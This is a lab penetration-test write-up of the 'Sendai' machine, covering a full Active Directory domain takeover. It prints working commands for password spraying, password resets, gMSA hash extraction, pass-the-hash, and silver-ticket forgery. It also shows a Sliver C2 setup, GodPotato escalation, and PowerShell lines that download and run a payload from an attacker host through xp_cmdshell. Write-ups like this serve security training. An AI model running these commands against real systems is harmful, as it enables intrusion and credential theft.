Penetration Testing Report – Sendai

Executive Summary
This comprehensive report documents a simulated penetration test aimed at assessing the security posture of a corporate network with the ultimate goal of compromising the a domain controller. The test was designed to emulate a sophisticated adversarial attack that strategically uses multiple cycles of lateral movement and privilege escalation. The test utilized a variety of attack techniques that align with the MITRE ATT&CK framework, each carefully chosen to exploit specific vulnerabilities within the network.
Key findings include several high-risk vulnerabilities that allowed for successive breaches and escalations within the network infrastructure, culminating in complete control over the domain controller. The report concludes with targeted recommendations for strengthening the network’s defenses, improving detection capabilities, and reducing the overall attack surface.
High-Level Summary
- Key Vulnerabilities: Identified critical vulnerabilities included insecure service configurations, credential misuse.
- Attack Path: Demonstrated a multi-layered attack strategy involving multiple stages of lateral movement and privilege escalations.
- Impact: Full domain compromise was achieved, highlighting significant risks in current security practices and the potential for severe data breaches and system manipulation.
Key Findings
| Stage | Target Service | Technique | CVSS Score | Impact |
|---|---|---|---|---|
| 1 | SMB Shares | Credential Access | 6.5 | Medium |
| 2 | SMB Shares | Data from Local System | 7.0 | High |
| 3 | Active Directory Users | Password Spraying for Valid Account Identification | 7.5 | High |
| 4 | Changing Passwords | Account Manipulation | 8.0 | High |
| 5 | Active Directory | Directory Service Discovery | 7.8 | High |
| 6 | Active Directory | Modification of Group Membership & Extracting Service Account Credentials | 8.2, 7.5 | High |
| 7 | Domain Controller | Remote Code Execution | 8.5 | High |
| 8 | Privilege Escalation | Silver Ticket Attack, SE Impersonate Privilege | 9.0 | Critical |
Attack Flow and Narrative
Stage 1: Initial Access
- Target System: SMB Service
- Technique: Valid Accounts (T1078.001)
- Details: Enumerated SMB shares using guest credentials to identify potential entry points.
- CVSS Score: 6.5 (Medium)
Stage 2: Sensitive Data Exposure
- Target System: SMB Shares
- Technique: Data from Local System (T1005)
- Details: Discovered
incident.txtfile indicating weak user passwords on a readable SMB share. - CVSS Score: 7.0 (High)
Stage 3: Valid Account Identification
- Target System: Active Directory Users
- Technique: Password Spraying (T1110.003)
- Details: Identified valid user accounts (
elliot.yatesandthomas.powell) with empty passwords through password spraying. - CVSS Score: 7.5 (High)
Stage 4: Account Takeover
- Target System: User Accounts
- Technique: Account Manipulation (T1098)
- Details: Changed passwords for
elliot.yatesandthomas.powellto gain control over their accounts. - CVSS Score: 8.0 (High)
Stage 5: Domain Information Disclosure
- Target System: Active Directory
- Technique: Directory Service Discovery (T1046)
- Details: Used Bloodhound to gather domain information and identify attack paths.
- CVSS Score: 7.8 (High)
Stage 6: Group Manipulation and Service Account Credential Access
Adding User to ADMSVC Group
- Target System: Active Directory
- Technique: Modification of Group Membership (T1069.005)
- Details: Utilizes RPC to manipulate group membership, demonstrating a capability to escalate privileges indirectly through group association.
- CVSS Score: 8.2 (High)
Extracting Service Account Credentials
- Target System: Active Directory
- Technique: Credential Access via LDAP Query (T1552.005)
- Details: Utilized CrackMapExec to extract Group Managed Service Account (gMSA) credentials, providing valuable information for further attacks within the network.
- CVSS Score: 7.5 (High)
Stage 7: Remote Code Execution
- Target System: Domain Controller
- Technique: Pass-the-Hash (T1550.002)
- Details: Used domain credentials to execute code remotely on the domain controller.
- CVSS Score: 8.5 (High)
Stage 8: Lateral Movement & Privilege Escalation
- Target System: Domain Controller
- Technique: Silver Ticket Attack (T1558.003), SE Impersonate Privilege (T1134.003)
- Details:
- Used the credentials of the
mssqlservice account to forge a Kerberos Silver Ticket as the domain administrator. - Leveraged the Silver Ticket for access to the domain controller and used the SE Impersonate privilege to escalate privileges and execute commands with administrative rights.
- Used the credentials of the
- CVSS Score: 9.0 (Critical)
Detailed Findings
The scope of this penetration test is to identify, exploit and report the results of penetration test performed on following set of IP address.
| ID | IPs | Domain | DC |
|---|---|---|---|
| Machine_1 | 10.10.103.222 | sendai.vl | dc.sendai.vl |
Enumeration: Phase-1
Port Scanning
sudo nmap -sC -sV -oA sendai 10.10.103.222-sC: Runs default Nmap scripts.-sV: Detects service versions.-oA: Outputs in all formats (normal, XML, and grepable) and saves with the prefixsendai.
| Port | Service | Version |
|---|---|---|
| 88 | kerberos-sec | Microsoft Windows Kerberos (server time: 2024-05-15 21:37:36Z) |
| 389 | ldap | Microsoft Windows Active Directory LDAP (Domain: sendai.vl0., Site: Default-First-Site-Name) |
| 445 | microsoft-ds? | |
| 464 | kpasswd5? | |
| 593 | ncacn_http | Microsoft Windows RPC over HTTP 1.0 |
| 636 | ssl/ldap | Microsoft Windows Active Directory LDAP (Domain: sendai.vl0., Site: Default-First-Site-Name) |
| 3268 | ldap | Microsoft Windows Active Directory LDAP (Domain: sendai.vl0., Site: Default-First-Site-Name) |
| 3269 | ssl/ldap | Microsoft Windows Active Directory LDAP (Domain: sendai.vl0., Site: Default-First-Site-Name) |
| 3389 | ms-wbt-server | Microsoft Terminal Services |
| – Target_Name: SENDAI | ||
| – NetBIOS_Domain_Name: SENDAI | ||
| – NetBIOS_Computer_Name: DC | ||
| – DNS_Domain_Name: sendai.vl | ||
| – DNS_Computer_Name: dc.sendai.vl | ||
| – DNS_Tree_Name: sendai.vl | ||
| – Product_Version: 10.0.20348 | ||
| – System_Time: 2024-05-15T21:38:16+00:00 |
Editing the /etc/hosts based on the scan result
SMB – Port 445 Enumeration
cme smb 10.10.103.222 -u 'guest' -p '' --sharescme smb: CrackMapExec module for SMB enumeration.-u 'guest' -p '': Using the guest account with an empty password.--shares: Lists shared resources.

As we can see, the guest user has read access to a few shares on the DC. The next logical step is to determine if these readable shares contain useful information that can help us identify a way to gain initial access to the system.
smbclient.py 'guest@10.10.103.222'smbclient.py: A tool to interact with SMB shares.guest@10.10.103.222: Connect using the guest account.
use sendaiOn the “sendai” share, we found a file named incident.txt which contains the following content:
Dear valued employees,
We hope this message finds you well. We would like to inform you about an important security update regarding user account passwords. Recently, we conducted a thorough penetration test, which revealed that a significant number of user accounts have weak and insecure passwords.
To address this concern and maintain the highest level of security within our organization, the IT department has taken immediate action. All user accounts with insecure passwords have been expired as a precautionary measure. This means that affected users will be required to change their passwords upon their next login.
We kindly request all impacted users to follow the password reset process promptly to ensure the security and integrity of our systems. Please bear in mind that strong passwords play a crucial role in safeguarding sensitive information and protecting our network from potential threats.
If you need assistance or have any questions regarding the password reset procedure, please don't hesitate to reach out to the IT support team. They will be more than happy to guide you through the process and provide any necessary support.
Thank you for your cooperation and commitment to maintaining a secure environment for all of us. Your vigilance and adherence to robust security practices contribute significantly to our collective safety.The incident.txt file reveals that several user accounts have weak passwords, which have led to their accounts being expired. This information suggests that we might be able to exploit these weak passwords to gain access to the system.
Exploring the ‘sendai’ share further we found a folder called ‘transfer’, which has directories for several users.
Resource Development
Based on this result we create users.txt which we then can uses to perform password spraying.
cme smb 10.10.103.222 -u users.txt -p '' --continue-on-successcme smb: CrackMapExec module for SMB enumeration.-u users.txt: Using a file containing a list of usernames.-p '': Using an empty password.--continue-on-success: Continues testing even if valid credentials are found.

The password spraying result shows that the user elloit.yates and thomas.powell have empty password and must change their password. The temp user is a temporary account which does not have any rights.
Changing Passwords
The next step is to change the passwords of both users remotely. We will use smbpasswd.py for this. Different methods to change expired passwords can be found on n00py.io.
smbpasswd.py -newpass Password123! 'elliot.yates@10.10.103.222'smbpasswd.py -newpass Password123! 'thomas.powell@10.10.103.222'Enumeration: Phase-2
cme smb 10.10.103.222 -u 'elliot.yates' -p 'Password123!' --sharescme smb 10.10.103.222 -u 'thomas.powell' -p 'Password123!' --shares
Based on the above we found the both the users have similar share access.
Before we move forward with enumerating the shares we use bloodhound to collect the information about the network.
cme ldap 10.10.103.222 -u 'thomas.powell' -p 'Password123!' --bloodhound -ns 10.10.103.222 -c allcme ldap: CrackMapExec module for LDAP enumeration.--bloodhound: Collects data for BloodHound.-ns: Nameserver IP address.-c all: Collects all data types.
Now in Bloodhound we import the zip file and see if we can find a attack path.

The bloodhound output shows us a way to get initial access on the Domain controller.
User thomas.powell is in SUPPORT@SENDAI.VL group which has generic all on ADMSVC@SENDAI.VL .
This command adds the user thomas.powell to the ADMSVC group to potentially grant the user permission to readgmsapassword.
net rpc group addmem "ADMSVC" "thomas.powell" -U "sendai.vl"/thomas.powell%'Password123!' -S "DC.SENDAI.VL"net rpc group addmem: Adds a user to a group in an NT domain."ADMSVC": Group to add the user to."thomas.powell": User to add.-U "sendai.vl"/thomas.powell%'Password123!': Credentials to use.-S "DC.SENDAI.VL": Domain controller to connect to.
Now we use thomas.powell to read the gmsa
cme ldap 10.10.103.222 -u 'thomas.powell' -p 'Password123!' --gmsa
Initial Access
evil-winrm -i dc.sendai.vl -u mgtsvc$ -H 9255ce9c<Redacted>After getting initial shell as mgtsvc$ user we get our first flag.
PS C:\> cat user.txt
VL{<Redacted>}Host Recon
Once on the machine, we start to enumerate the shares that we found earlier during our SMB Enumeration.
In the config share we found .sqlconfig file which gave us the password for sqlsvc user S<Redacted>.
Additional Check using PrivescCheck script
We uploaded the PrivescCheck.ps1 on the domain controller and imported it to find ways to exploit the system.
Import-Module ./PrivescCheck.ps1Invoke-PrivescCheck- We got the credential for user cliford.davey
C:\WINDOWS\helpdesk.exe -u clifford.davey -p <Redacted> -k netsvcsLateral Movement
Setting up sliver C2 for Socks Proxy.
We can use chisel or ligolog-ng but I choose to use Sliver C2 as I am more familiar with it.
Detailed Description of Setting up Sliver C2 can be bound here Sliver C2
https -L 10.8.2.41 -l 443stage-listener --url https://10.8.2.41:8446 --profile vulnhub64 -C deflate9 --aes-encrypt-key D(G+KbPeShVmYq3t6v9y$B&E)H@McQfT --aes-encrypt-iv 8y/B?E(G+KbPeShVExecuting Sliver powershell shellcode runner in evil-winrm
(New-Object System.Net.WebClient).DownloadString('http://10.8.2.41/amsi64.txt') | IEXStarting socks5 proxy in sliver to access mssql service running locally
socks5 startNow we check if we can access port 1443 using cme.
proxychains cme mssql 10.10.103.222 -u sqlsvc -p <Redacted>
We can indeed access the the service but the output doesn’t show Pawned.
Sliver ticket attack with mssql account
Getting administrator Domain SID
getPac.py -targetUser Administrator sendai.vl/thomas.powell:Password123!SID Obtained
S-1-5-21-3085872742-570972823-736764132Converting mssql password into ntlm hash using cyber chef.
58655c0b90<Redacted>Forging Silver ticket.
proxychains ticketer.py -nthash 58655c0b90<Redacted> -domain-sid S-1-5-21-3085872742-570972823-736764132 -domain sendai.vl -dc-ip dc.sendai.vl -spn MSSQL/dc.sendai.vl:1433 administratorFinally we can set the ccache file and connect to the server
export KRB5CCNAME=administrator.ccacheAccessing mssql service using proxychains
proxychains mssqlclient.py -k dc.sendai.vlEnabling XP_cmdshell
EXEC sp_configure 'show advanced options', 1; RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
EXEC sp_configure 'xp_cmdshell';Getting the shell to sliver as sqlsvc
EXEC xp_cmdshell 'powershell.exe -ExecutionPolicy Bypass -Command "(New-Object System.Net.WebClient).DownloadString(''http://10.8.2.41/amsi64.txt'') | IEX"'Shell obtained

On checking the privileges of the user, we saw that the user had SE_Impersonate privilege.

Privilege Escalation
Using SE_Impersonate to elevate to system
We first upload the powershell shellcode runner script.
upload sharp.ps1We then upload the Godpotato binary.
upload Godpotato.exeIn the interactive shell of Sliver C2 we execute following command to get a system shell.
./GodPotato-NET4.exe -cmd "C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -noprofile -executionpolicy bypass -file c:\windows\tasks\sharp.ps1"
Getting the root flag.
sliver (SLIMY_BLACKBOARD) > cat root.txt
VL{Redacted}Recommendations
SMB Shares (Credential Access and Data Exposure)
- Secure SMB Shares: Ensure that SMB shares are properly secured. Disable guest access and enforce strong access control policies.
- Data Encryption: Encrypt sensitive data stored on SMB shares to prevent unauthorized access. SMB_Best_Practices
Black_Hills_Recommendations
Active Directory (Password Spraying, Account Manipulation, Directory Service Discovery)
- Secure Active Directory: Regularly review and secure Active Directory configurations. Implement security best practices such as enabling LDAP signing and channel binding.
- Monitor for Password Spraying: Implement monitoring for password spraying attacks. Use tools and scripts that can detect multiple failed login attempts across different accounts.
Domain Controller (Remote Code Execution, Privilege Escalation)
- Protect Domain Controllers: Ensure that domain controllers are placed in a secure network segment and have minimal exposure to the rest of the network. Microsoft_Best_Practices_Domain_Controller
- Monitor for Privilege Escalation:
- Implement Kerberos with Privilege Attribute Certificate (PAC) and requiring the TGS to be signed by the KDC using the krbtgt encryption key.
- Implement tools to validate every ticket presented by a Kerberos principal (i.e. service client) has been issued by a legitimate key distribution center. This requires collecting and validating all Kerberos authentication messages for each SPN ( Service Principal Name ) being protected.
Conclusion
By following the above recommendations, the security posture of the network can be significantly improved, reducing the risk of future breaches and ensuring a more robust defense against sophisticated cyber attacks.
